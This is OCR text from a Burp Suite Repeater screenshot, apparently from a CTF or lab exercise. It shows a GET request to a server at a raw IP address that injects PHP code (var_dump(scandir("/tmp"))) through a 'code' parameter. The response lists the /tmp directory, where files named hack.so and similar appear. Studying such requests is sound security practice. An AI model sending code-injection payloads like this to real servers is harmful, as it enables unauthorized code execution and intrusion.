 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://39.108.36.103:8000 ?
Request
Raw Params Headers Hex
GET /?code=var_dump(scandir("/tmp")); HTTP/1.1
Host: 39.108.36.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
array(13) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(7) "1111.so"
[3]=>
string(7) "1214.so"
[4]=>
string(7) "2222.so"
[5]=>
string(5) "Oc.so"
[6]=>
string(5) "dd.so"
[7]=>
string(6) "dd2.so"
[8]=>
string(4) "hack"
[9]=>
string(7) "hack.so"
[10]=>
string(5) "hack1"
[11]=>
string(10) "hack111.so"
[12]=>
string(3) "sky"
}
? < + > Type a search term 0 matches
Done 577 bytes | 10 millis